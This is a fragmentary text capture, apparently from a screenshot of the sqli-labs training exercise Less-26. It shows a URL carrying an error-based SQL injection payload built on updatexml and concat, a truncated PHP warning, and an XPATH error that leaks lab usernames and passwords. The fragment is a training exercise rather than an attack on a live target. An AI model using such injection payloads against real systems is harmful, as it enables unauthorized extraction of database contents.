 3.132/sqli-labs/Less-26/?id=1%27%20||%20updatexml(1,%20concat(0x7e,%20(s...
Welcome Dhakkan
ter 1 to be resource, boolean given in C:\phpstudy\PHPTutorial\WWW\sqli-
XPATH syntax error: '~Dumb~Dumb,Angelina~I-kill-you,D'